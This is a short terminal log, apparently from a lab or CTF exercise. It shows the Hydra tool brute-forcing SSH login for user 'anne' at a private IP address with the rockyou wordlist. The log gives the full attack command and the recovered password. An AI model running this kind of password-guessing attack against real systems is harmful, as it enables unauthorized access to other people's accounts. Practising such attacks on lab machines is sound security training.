 ┌──(kali㉿kali)-[~]
└─$
hydra -l anne -P /usr/share/wordlists/rockyou.txt  ssh://192.168.1.31 -V -f -I -t4
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 16:17:49
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.31:22/
[ATTEMPT] target 192.168.1.31 - login "anne" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.31 - login "anne" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.31 - login "anne" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.31 - login "anne" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.31 - login "anne" - pass "iloveyou" - 5 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.31 - login "anne" - pass "princess" - 6 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.31 - login "anne" - pass "1234567" - 7 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.31 - login "anne" - pass "rockyou" - 8 of 14344399 [child 0] (0/0)
[22][ssh] host: 192.168.1.31   login: anne   password: princess
[STATUS] attack finished for 192.168.1.31 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-05-09 16:18:02